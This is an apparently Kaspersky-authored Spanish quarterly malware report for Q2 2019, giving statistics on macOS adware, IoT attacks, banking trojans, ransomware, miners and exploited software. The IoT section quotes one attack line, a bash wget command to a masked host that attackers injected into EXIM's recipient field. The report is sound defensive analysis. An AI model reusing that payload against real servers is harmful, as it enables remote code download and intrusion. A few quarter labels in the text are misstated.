Se detectaron varias vulnerabilidades en el navegador Firefox (CVE-2019-11707, CVE-2019-11708), que permiten ejecutar un código aleatorio y “escapar del sandbox”. Una vez difundida esta información, aparecieron los primeros casos de explotación. Utilizando estas vulnerabilidades, los ciberdelincuentes descargaban los troyanos de spyware de las familias Mokes y Wirenet a sus víctimas.

Se detectó un interesante método para hacer llegar un criptominero malicioso a la víctima. Los atacantes utilizaron ingeniería social y modificaron aplicaciones legítimas, agregándoles código malicioso. Sin embargo, lo anterior no es lo más interesante: la parte maliciosa consistía en un emulador QEMU y una máquina virtual Linux, donde se encontraba el criptominero. Tan pronto como se lanzaba QEMU en la máquina infectada, el criptominero comenzaba a funcionar dentro de su imagen. El esquema es bastante absurdo: tanto QEMU como el criptominero consumen bastantes recursos, así que el troyano no podía pasar desapercibido durante mucho tiempo.

TOP 20 de amenazas para macOS

| Veredicto | %* | |

| 1 | Trojan-Downloader.OSX.Shlayer.a | 24,61 |

| 2 | AdWare.OSX.Spc.a | 12,75 |

| 3 | AdWare.OSX.Bnodlero.t | 11,98 |

| 4 | AdWare.OSX.Pirrit.j | 11,27 |

| 5 | AdWare.OSX.Pirrit.p | 8,42 |

| 6 | AdWare.OSX.Pirrit.s | 7,76 |

| 7 | AdWare.OSX.Pirrit.o | 7,59 |

| 8 | AdWare.OSX.MacSearch.a | 5,92 |

| 9 | AdWare.OSX.Cimpli.d | 5,76 |

| 10 | AdWare.OSX.Mcp.a | 5,39 |

| 11 | AdWare.OSX.Agent.b | 5,11 |

| 12 | AdWare.OSX.Pirrit.q | 4,31 |

| 13 | AdWare.OSX.Bnodlero.v | 4,02 |

| 14 | AdWare.OSX.Bnodlero.q | 3,70 |

| 15 | AdWare.OSX.MacSearch.d | 3,66 |

| 16 | Downloader.OSX.InstallCore.ab | 3,58 |

| 17 | AdWare.OSX.Geonei.as | 3,48 |

| 18 | AdWare.OSX.Amc.a | 3,29 |

| 19 | AdWare.OSX.Agent.c | 2,93 |

| 20 | AdWare.OSX.Mhp.a | 2,90 |

* Porcentaje de usuarios únicos atacados por este programa malicioso, del total de los usuarios de las soluciones de protección de Kaspersky para macOS.

En lo que se refiere a las amenazas más comunes en el segundo trimestre, el troyano Shlayer.a (24,61%) mantuvo su posición de liderazgo. En segundo lugar está la aplicación publicitaria AdWare.OSX.Spc.a (12,75%), en tercer lugar – AdWare.OSX.Bnodlero.t (11,98%), que desplazó a AdWare.OSX.Pirrit.j al cuarto lugar (11,27%). Como en el último trimestre, la mayoría de los puestos en nuestro TOP 20 están ocupados por aplicaciones publicitarias. Entre ellos, destacan los representantes de la familia Pirrit: cinco de veinte puestos.

Geografía de las amenazas

| País* | %** | |

| 1 | Francia | 11,11 |

| 2 | España | 9,68 |

| 3 | India | 8,84 |

| 4 | EE.UU. | 8,49 |

| 5 | Canadá | 8,35 |

| 6 | Rusia | 8,01 |

| 7 | Italia | 7,74 |

| 8 | Reino Unido | 7,47 |

| 9 | México | 7,08 |

| 10 | Brasil | 6,85 |

* Hemos excluido de la clasificación a los países donde el número de usuarios de las soluciones de Kaspersky para macOS es relativamente pequeño (menos de 10 000).

** Proporción de usuarios únicos atacados en el país, del total de los usuarios de las soluciones de seguridad de Kaspersky para macOS en el mismo país.

En cuanto a la distribución geográfica de las amenazas para macOS, Francia (11,11%), España (9,68%) e India (8,84%) conservaron su liderazgo.

En los EE.UU. (8,49%), Canadá (8,35%) y Rusia (8,01%), la proporción de usuarios infectados aumentó. Como resultado, estos países ocuparon los puestos cuarto, quinto y sexto en nuestro TOP 10, respectivamente.

Ataques contra el Internet de las cosas (IoT)

Eventos interesantes

En el mundo de las amenazas para Linux / Unix, el evento más significativo fue el activo crecimiento del número de ataques que utilizaron una nueva vulnerabilidad en el servicio de correo EXIM. Funciona así: el atacante crea un mensaje especial, donde en el campo de destinatario escribe un código que desea ejecutar en nombre del servicio de correo EXIM en algún servidor de correo vulnerable. Luego envía este mensaje usando este servidor. En el momento del envío, EXIM procesa el mensaje y ejecuta el código desde el campo del destinatario.

La copia de pantalla muestra el aspecto del mensaje en cuyo campo RCPT está el script de shell. Este último en realidad tiene el aspecto siguiente:

|

1 |

/bin/bash -c "wget X.X.X.X/exm -O /dev/null |

Estadísticas de amenazas para IoT

El segundo trimestre de 2019 mostró una disminución significativa de los ataques a través de Telnet: alrededor del 60% frente al 80% del primer trimestre. Suponemos que los atacantes están, poco a poco, empezando a usar hardware más potente, donde es posible usar SSH.

| SSH | 40,43% |

| Telnet | 59,57% |

Tabla de la distribución de la popularidad de los servicios atacados, por el número de direcciones IP únicas de los dispositivos que realizaron los ataques, segundo trimestre de 2019

Sin embargo, por el número de sesiones con los honeypots (o “trampas”) de Kaspersky , observamos que el SSH cayó del 64% en el primer trimestre, al 49,6% en el segundo.

| SSH | 49,59% |

| Telnet | 50,41% |

Tabla de distribución de las sesiones de trabajo de ciberdelincuentes con las trampas de Kaspersky , segundo trimestre de 2019

Ataques lanzados mediante Telnet

Geografía de las direcciones IP de los dispositivos desde los cuales se hicieron intentos de atacar las trampas de telnet de Kaspersky , segundo trimestre de 2019

Los 10 principales países donde se ubicaron los dispositivos desde los cuales se llevaron a cabo ataques a las trampas de Kaspersky .

| País | % | |

| 1 | Egipto | 15,06 |

| 2 | China | 12,27 |

| 3 | Brasil | 10,24 |

| 4 | EE.UU. | 5,23 |

| 5 | Federación de Rusia | 5,03 |

| 6 | Grecia | 4,54 |

| 7 | Irán | 4,06 |

| 8 | Taiwán | 3,15 |

| 9 | India | 3,04 |

| 10 | Turquía | 2,90 |

Durante el segundo trimestre consecutivo, Egipto (15,06%) sigue siendo líder por el número de direcciones IP únicas desde las cuales se intentó atacar a las trampas de Kaspersky . Un poco más atrás está China, que ocupó el segundo lugar (12,27%) y Brasil, que ocupó el tercero (10,24%)

Como resultado de los ataques mediante Telnet, los creadores de virus con mayor frecuencia descargaban a uno de los representantes de la famosa familia Mirai.

TOP 10 de programas maliciosos cargados en dispositivos IoT infectados como resultado de ataques mediante Telnet

| Veredicto | %* | |

| 1 | Backdoor.Linux.Mirai.b | 38,92 |

| 2 | Trojan-Downloader.Linux.NyaDrop.b | 26,48 |

| 3 | Backdoor.Linux.Mirai.ba | 26,48 |

| 4 | Backdoor.Linux.Mirai.au | 15,75 |

| 5 | Backdoor.Linux.Gafgyt.bj | 2,70% |

| 6 | Backdoor.Linux.Mirai.ad | 2,57 |

| 7 | Backdoor.Linux.Gafgyt.az | 2,45 |

| 8 | Backdoor.Linux.Mirai.h | 1,38 |

| 9 | Backdoor.Linux.Mirai.c | 1,36 |

| 10 | Backdoor.Linux.Gafgyt.av | 1,26 |

* Porcentaje del malware en el número total de programas maliciosos descargados en dispositivos IoT como resultado de ataques lanzados mediante Telnet.

Actualmente no existen premisas que impliquen el cambio de la situación de Mirai, es la familia de malware más popular entre los cibercriminales que atacan dispositivos IoT.

Ataques mediante SSH

Geografía de las direcciones IP de los dispositivos desde los cuales se hicieron intentos de atacar las trampas de SSH de Kaspersky , segundo trimestre de 2019

Los 10 principales países donde se ubicaron los dispositivos desde los cuales se ubicaron los ataques a las trampas SSH de Kaspersky .

| País | % | |

| 1 | Vietnam | 15,85 |

| 2 | China | 14,51 |

| 3 | Egipto | 12,17 |

| 4 | Brasil | 6,91 |

| 5 | Rusia | 6,66 |

| 6 | EE.UU. | 5,05 |

| 7 | Tailandia | 3,76 |

| 8 | Azerbaiyán | 3,62 |

| 9 | India | 2,43 |

| 10 | Francia | 2,12 |

En el segundo trimestre de 2019, el mayor número de dispositivos que atacan las trampas de Kaspersky usando el protocolo SSH se detectó en Vietnam (15,85%), China (14,51%) y Egipto (12,17%). Los Estados Unidos (5,05%), que ocuparon el segundo lugar en el primer trimestre de 2019, bajaron a la séptima posición.

Amenazas financieras

Estadística de amenazas financieras

En el tercer trimestre de 2019 las soluciones de Kaspersky neutralizaron intentos de lanzar uno o más programas maliciosos para robar dinero de cuentas bancarias en los equipos de 228 206 usuarios.

Número de usuarios únicos atacados por el malware financiero, segundo trimestre de 2019

Geografía de los ataques

Para evaluar y comparar el riesgo de infección con troyanos bancarios y programas maliciosos para cajeros automáticos y terminales de pago al que están expuestos los equipos de los usuarios en diferentes países del mundo, hemos calculado para cada país el porcentaje de usuarios de productos de Kaspersky que se vieron afectados por esta amenaza durante el trimestre respecto al total de usuarios de nuestros productos en ese país.

Geografía de los ataques de software malicioso, segundo trimestre de 2019

TOP 10 de países según el porcentaje de usuarios atacados

| País* | %** | |

| 1 | Bielorrusia | 2,0 |

| 2 | Venezuela | 1,8 |

| 3 | China | 1,6 |

| 4 | Indonesia | 1,3 |

| 5 | Corea del Sur | 1,3 |

| 6 | Chipre | 1,2 |

| 7 | Paraguay | 1,2 |

| 8 | Rusia | 1,2 |

| 9 | Camerún | 1,1 |

| 10 | Serbia | 1,1 |

* En los cálculos hemos excluido a los países en los que la cantidad de usuarios de Kaspersky es relativamente baja (menos de 10 000).

** Porcentaje de los usuarios únicos de Kaspersky atacados por troyanos bancarios, del total de usuarios individuales de los productos Kaspersky en el país.

TOP 10 de familias de malware bancario

| Nombre | Veredictos | %* | ||

| 1 | RTM | Trojan-Banker.Win32.RTM | 32,2 | |

| 2 | Zbot | Trojan.Win32.Zbot | 23,3 | |

| 3 | Emotet | Backdoor.Win32.Emotet | 8,2 | |

| 4 | Nimnul | Virus.Win32.Nimnul | 6,4 | |

| 5 | Trickster | Trojan.Win32.Trickster | 5,0 | |

| 6 | Nymaim | Trojan.Win32.Nymaim | 3,5 | |

| 7 | SpyEye | Backdoor.Win32.SpyEye | 3,2 | |

| 8 | Neurevt | Trojan.Win32.Neurevt | 2,8 | |

| 9 | IcedID | Trojan-Banker.Win32.IcedID | 1,2 | |

| 10 | Gozi | Trojan.Win32.Gozi | 1,1 |

* Porcentaje de usuarios atacados por este programa malicioso, del total de los usuarios atacados por malware financiero malicioso.

En el segundo trimestre de 2019, los tres primeros puestos no cambiaron en comparación con el trimestre anterior. Los primeros lugares en nuestro TOP 10, con un margen notable, los ocuparon las familias de Trojan-Banker.Win32.RTM (32,2%) y Trojan.Win32.Zbot (23,3%). Su volumen aumentó en 4,8 pp y 0,4 pp respectivamente. Los sigue la familia Backdoor.Win32.Emotet (8,2%), su participación, por el contrario, disminuyó en 1,1 puntos porcentuales. Desde principios de junio notamos la reducción de la actividad de los servidores del comando Emotet, y para el comienzo del tercer trimestre casi todos los servidores de administración de las botnets eran inaccesibles.

También notamos que en el segundo trimestre en el TOP 10 aparecieron Trojan-Banker.IcedID (1,2%) y Trojan.Win32.Gozi (1,1%) y ocuparon el noveno y el décimo lugar respectivamente.

Programas cifradores maliciosos

Eventos principales del trimestre

Después de casi un año y medio de activa difusión, los autores del ransomware GandCrab anunciaron el final de sus actividades. Según nuestros informes, fue uno de los cifradores más comunes.

En el segundo trimestre, comenzó la difusión de un nuevo agente criptográfico, Sodin (también conocido como Sodinokibi, REvil), que es peculiar por varias razones a la vez. Utiliza el método de distribución a través de la captura de servidores vulnerables, un exploit LPE poco frecuente, y un sofisticado sistema de criptografía.

También en este trimestre los cifradores infectaron varias redes informáticas de ayuntamientos municipales, hecho que tuvo gran resonancia en los medios. No es una tendencia nueva, porque el hackeo de redes corporativas o municipales por extorsionistas es bastante común. Sin embargo, el gran número de incidentes similares en los últimos años nos hace prestar atención a la seguridad de los sistemas informáticos críticos, de los cuales depende el funcionamiento no solo de algunas empresas, sino también de localidades enteras.

Número de nuevas modificaciones

En el segundo trimestre de 2019, identificamos 8 nuevas familias de troyanos cifradores y descubrimos 16 017 nuevas modificaciones de este malware. En comparación, en el primer trimestre se detectó solo una tercera parte, es decir, 5222 nuevas modificaciones.

Número de nuevas modificaciones de cifradores, segundo trimestre de 2018 – segundo trimestre de 2019

La mayoría de las nuevas modificaciones pertenece a las familias Trojan-Ransom.Win32.Gen (varios troyanos se detectan automáticamente aquí según las reglas heurísticas), así como Trojan-Ransom.Win32.PolyRansom. La naturaleza de este malware genera una gran cantidad de modificaciones de PolyRansom: es un gusano que crea muchas copias modificadas de su propio cuerpo. Sustituye archivos de usuario por los mismos y coloca los datos de la víctima cifrados en estas copias.

Número de usuarios atacados por troyanos cifradores

Durante el primer trimestre de 2019, los productos de Kaspersky neutralizaron los ataques de cifradores en los equipos de 232 292 usuarios únicos de KSN. Son unos 50 mil menos que en el trimestre anterior.

Número de usuarios únicos atacados por troyanos cifradores, segundo trimestre de 2019

El mayor número de usuarios atacados se dio en abril: 107 653, es incluso superior al valor del marzo (106 519), que indicaba la continuación de la tendencia ascendiente del primer trimestre. Sin embargo, en mayo, el número de usuarios atacados comenzó a disminuir, y en junio su número se aproximó a los 82 mil.

Geografía de los ataques

Distribución geográfica de países, por porcentaje de usuarios atacados por troyanos cifradores, segundo trimestre de 2019

TOP 10 de países afectados por ataques de troyanos cifradores

| País* | % de usuarios atacados por cifradores** | |

| 1 | Bangladesh | 8,81% |

| 2 | Uzbekistán | 5,52% |

| 3 | Mozambique | 4,15% |

| 4 | Etiopía | 2,42% |

| 5 | Nepal | 2,26% |

| 6 | Afganistán | 1,50% |

| 7 | China | 1,18% |

| 8 | Ghana | 1,17% |

| 9 | Corea | 1,07% |

| 10 | Kazajistán | 1,06% |

* Hemos excluido de los cálculos a los países donde el número de usuarios de Kaspersky es relativamente bajo (menos de 50 000).

**Porcentaje de usuarios únicos cuyos equipos fueron atacados por los troyanos cifradores, del total de usuarios únicos de productos de Kaspersky en el país.

TOP 10 de las familias más difundidas de troyanos cifradores

| Nombre | Veredicto* | Porcentaje de usuarios atacados** | |||

| 1 | WannaCry | Trojan-Ransom.Win32.Wanna | 23,37% | ||

| 2 | (veredicto genérico) | Trojan-Ransom.Win32.Phny | 18,73% | ||

| 3 | GandCrab | Trojan-Ransom.Win32.GandCrypt | 13,83% | ||

| 4 | (veredicto genérico) | Trojan-Ransom.Win32.Gen | 7,41% | ||

| 5 | (veredicto genérico) | Trojan-Ransom.Win32.Crypmod | 4,73% | ||

| 6 | (veredicto genérico) | Trojan-Ransom.Win32.Encoder | 4,15% | ||

| 7 | Shade | Trojan-Ransom.Win32.Shade | 2,75 | ||

| 8 | PolyRansom/VirLock | Virus.Win32.PolyRansom Trojan-Ransom.Win32.PolyRansom |

2,45% | ||

| 9 | Crysis/Dharma | Trojan-Ransom.Win32.Crusis | 1,31% | ||

| 10 | Cryakl | Trojan-Ransom.Win32.Cryakl | 1,24% | ||

* La estadística se basa en los veredictos de detección de los productos de Kaspersky . Esta información fue proporcionada por los usuarios de los productos de Kaspersky que expresaron su consentimiento para la transferencia de datos estadísticos.

** Porcentaje de usuarios únicos de Kaspersky que sufrieron ataques de una familia específica de troyanos extorsionistas, del total de usuarios víctimas de ataques lanzados por troyanos extorsionistas.

Malware de criptominería

Número de nuevas modificaciones

En el segundo trimestre de 2019, las soluciones de Kaspersky descubrieron 7156 nuevas modificaciones de malware de criptominería, casi 5 mil menos que en el primer trimestre.

Número de nuevas modificaciones de miners, segundo trimestre de 2019

El mayor número de nuevas modificaciones fue detectado en abril: 3101 programas de criptominería. También es casi mil más que en marzo de 2019, pero en promedio, cada vez aparecen menos programas de criptominería.

Número de usuarios atacados por malware de criptominería



En el segundo trimestre, detectamos ataques con malware de criptominería en los equipos de 749 766 usuarios únicos de productos de Kaspersky en todo el mundo.

Número de usuarios únicos atacados por malware de criptominería, segundo trimestre de 2019

A lo largo del trimestre, el número de usuarios atacados fue disminuyendo poco a poco, de 383 000 en abril a 318 000 en junio.

Geografía de los ataques

Distribución geográfica de los países según la proporción de usuarios atacados por malware de criptominería, segundo trimestre de 2019

TOP 10 países por el número de usuarios atacados por malware de criptominería

| País* | % de usuarios atacados por criptomineros ** | |

| 1 | Afganistán | 10,77% |

| 2 | Etiopía | 8,99% |

| 3 | Uzbekistán | 6,83% |

| 4 | Kazajistán | 4,76% |

| 5 | Tanzania | 4,66% |

| 6 | Vietnam | 4,28% |

| 7 | Mozambique | 3,97% |

| 8 | Ucrania | 3,08% |

| 9 | Bielorrusia | 3,06% |

| 10 | Mongolia | 3,06% |

* Hemos excluido de los cálculos a los países donde el número de usuarios de Kaspersky es relativamente bajo (menos de 50 000).

**Porcentaje de usuarios únicos cuyos equipos fueron atacados por miners, de la cantidad total de usuarios únicos de productos de Kaspersky en el país.



Aplicaciones vulnerables utilizadas por los ciberdelincuentes durante los ciberataques

Durante el último año, el paquete de aplicaciones de Microsoft Office ocupa la mayor parte de nuestra estadística de las aplicaciones más atacadas. El segundo trimestre de 2019 no fue una excepción, porque la proporción de exploits para vulnerabilidades en las aplicaciones de Microsoft Office aumentó del 67 al 72%. La razón del crecimiento fue, en primer lugar, el envío incesante de correos masivos de spam que difundían documentos con un exploit para las vulnerabilidades CVE-2017-11882, CVE-2018-0798 y CVE-2018-0802. Estas vulnerabilidades explotan el desbordamiento de la pila debido al procesamiento incorrecto de objetos, lo que provoca la ejecución remota de código para el componente Equation Editor que forma parte de Microsoft Office. Otras vulnerabilidades del paquete de Office, tales como CVE-2017-8570 y CVE-2017-8759.

La creciente popularidad de los exploits para Microsoft Office significa los ciberdelincuentes la consideran la forma más fácil y rápida de implementar malware en los equipos de las víctimas. Es decir, los exploits utilizados tienen una gran posibilidad de ejecución correcta, su formato permite utilizar diversas técnicas para burlar las herramientas de detección estática, su uso está oculto a los usuarios y no requiere acciones adicionales, tales como la ejecución de macros.

Distribución de exploits utilizados por los ciberdelincuentes por tipo de aplicaciones atacada, segundo trimestre de 2019

La proporción de exploits detectados para vulnerabilidades de varios navegadores web en el segundo trimestre fue del 14%, una quinta parte de la proporción de exploits para Microsoft Office. La mayoría de las vulnerabilidades del navegador se debe a los errores durante la compilación de código Just-In-Time, así como al tiempo que toman las numerosas etapas de optimización de código, ya que la lógica de estos procesos es compleja y requiere atención especial por parte de los desarrolladores. Las comprobaciones insuficientes de la posibilidad de cambiar los datos o sus tipos durante dicho procesamiento, cuando el compilador u optimizador no lo espera, a menudo provocan nuevas vulnerabilidades. Otro tipo de errores comunes que permite la ejecución remota de código en los navegadores web son los errores de desborde de datos, el uso de memoria liberada y el uso incorrecto de tipos. El ejemplo más interesante de este trimestre quizás sea el exploit para la vulnerabilidad de día cero dirigido a los empleados de Coinbase y de algunas otras empresas. Encontrado “en el mundo real”, utilizó dos vulnerabilidades a la vez, CVE-2019-11707 y CVE-2019-11708 para la ejecución remota de código en Mozilla Firefox.

Si hablamos de exploits de día cero, en el segundo trimestre vale la pena mencionar un paquete compartido por una investigadora con el seudónimo SandboxEscaper. Un conjunto de exploits con el nombre general PolarBear permite la escalación de privilegios en el sistema operativo Windows 10 y afecta a las siguientes vulnerabilidades: CVE-2019-1069, CVE-2019-0863, CVE-2019-0841 y CVE-2019-0973.

La proporción de ataques de red en el segundo trimestre continuó creciendo. Los atacantes no dejaron de atacar los sistemas con un subsistema SMB sin parches utilizando EternalBlue y adoptaron activamente las nuevas vulnerabilidades en tales aplicaciones de red como Oracle WebLogic. Además, podemos destacar los continuos ataques dirigidos a averiguar las contraseñas de Remote Desktop Protocol y Microsoft SQL Server. Sin embargo, el mayor peligro para muchos usuarios fue una vulnerabilidad detectada en el segundo trimestre, CVE-2019-0708, que afecta al subsistema del escritorio remoto para los sistemas operativos Windows XP, Windows 7, Windows Server 2008. Puede ser utilizada por ciberdelincuentes para controlar de forma remota los equipos vulnerables y crear un gusano de red, similar al cifrador WannaCry. La comprobación insuficiente de los paquetes entrantes le permite al atacante ejecutar un script Use-After-Free y poder sustituir los datos en la memoria del kernel. Cabe señalar que para explotar este ataque, no es necesario tener acceso a la cuenta remota, ya que ocurre en la etapa de autorización antes de verificar el inicio de sesión y la contraseña.

Ataques a través de recursos web

Los datos estadísticos de este capítulo han sido recopilados por el antivirus web, que protege a los usuarios cuando descargan objetos maliciosos de una página web maliciosa o infectada. Los delincuentes crean sitios maliciosos a propósito, pero también los sitios legítimos se pueden infectar cuando son los usuarios quienes crean su contenido (como en el caso de los foros), o si son víctimas de hackeo.

Países – fuente de los ataques web: TOP 10

Esta estadística muestra la distribución por países de los orígenes de ataques por Internet a los equipos de los usuarios, bloqueados por los productos de Kaspersky (páginas web con redirecciones a exploits, sitios web con exploits y otros programas maliciosos, centros de administración de botnets, etc.). Destacamos que cada host único puede ser fuente de uno o más ataques web.

Para detectar el origen geográfico de los ataques web se usó el método de comparación del nombre de dominio con la dirección IP real donde se encuentra el dominio en cuestión y la detección de la ubicación geográfica de esta dirección IP (GEOIP).

Las soluciones de Kaspersky neutralizaron 717 057 912 ataques lanzados desde recursos de Internet ubicados en 203 países de todo el mundo. Se registraron 217 843 293 URL únicas que provocaron reacciones del antivirus web.

Clasificación por países de las fuentes de ataques web, segundo trimestre de 2019

Este trimestre, la mayor parte de las detecciones del antivirus web correspondió a los recursos ubicados en los Estados Unidos. En general, los primeros cuatro no cambiaron en comparación con el trimestre anterior.

Países donde los usuarios se sometieron a mayor riesgo de infección mediante Internet

Para evaluar el riesgo de infección con malware a través de Internet al que están expuestos los equipos de los usuarios en diferentes países del mundo, hemos calculado con qué frecuencia durante el año los usuarios de los productos de Kaspersky en cada país se toparon con la reacción del antivirus web. Los datos obtenidos reflejan el índice de la agresividad del entorno en el que funcionan los equipos en diferentes países.

Recordamos al lector que para este ranking se toman en cuenta sólo los ataques realizados por objetos maliciosos de la clase Malware, para los cálculos no tomamos en cuenta los positivos del antivirus web en caso de programas potencialmente peligrosos y no deseados, tales como RiskTool y programas publicitarios.

| País* | % de usuarios atacados ** | |

| 1 | Argelia | 20,38 |

| 2 | Venezuela | 19,13 |

| 3 | Albania | 18,30 |

| 4 | Grecia | 17,36 |

| 5 | República de Moldova | 17,30 |

| 6 | Bangladesh | 16,82 |

| 7 | Estonia | 16,68 |

| 8 | Azerbaiyán | 16,59 |

| 9 | Bielorrusia | 16,46 |

| 10 | Ucrania | 16,18 |

| 11 | Francia | 15,84 |

| 12 | Filipinas | 15,46 |

| 13 | Armenia | 15,40 |

| 14 | Túnez | 15,29 |

| 15 | Bulgaria | 14,73 |

| 16 | Polonia | 14,69 |

| 17 | Reunión | 14,68 |

| 18 | Letonia | 14,65 |

| 19 | Perú | 14,50 |

| 20 | Catar | 14,32 |

* En los cálculos hemos excluido a los países en los que la cantidad de usuarios de Kaspersky es relativamente baja (menos de 10.000).

**Porcentaje de usuarios únicos que fueron víctima de ataques web realizados por objetos maliciosos de la clase Malware, del total de los usuarios únicos de los productos de Kaspersky en el país.

La presente estadística contiene los veredictos de detección del módulo web del antivirus, proporcionados por los usuarios de los productos de Kaspersky que dieron su consentimiento para el envío de datos estadísticos.

En promedio, durante el trimestre el 12,12% de los equipos de los usuarios de Internet en el mundo sufrieron por lo menos una vez un ataque web malicioso de la clase Malware.

Geografía de los ataques de software malicioso, segundo trimestre de 2019

Amenazas locales

Un indicador crucial es la estadística de infecciones locales de los equipos de los usuarios. En ella se enumeran los objetos que entraron en el equipo mediante la infección de archivos o memorias extraíbles, o aquellos que inicialmente entraron en forma velada (por ejemplo programas incluidos en los instaladores complejos, archivos cifrados, etc.).

En este apartado analizaremos los datos estadísticos obtenidos durante el funcionamiento del antivirus que escanea los archivos en el disco duro en el momento de su creación o lectura, y los datos del escaneo de diferentes memorias extraíbles.

En el segundo trimestre de 2019, nuestro antivirus de archivos detectó 240 754 063 objetos maliciosos y potencialmente no deseados.

Países en que los equipos de los usuarios estuvieron expuestos al mayor riesgo de infección local

Para cada uno de los países hemos calculado qué porcentaje de usuarios de los productos de Kaspersky se ha topado con las reacciones del antivirus de ficheros durante el periodo que abarca el informe. La presente estadística refleja el nivel de infección de los equipos personales en diferentes países del mundo.

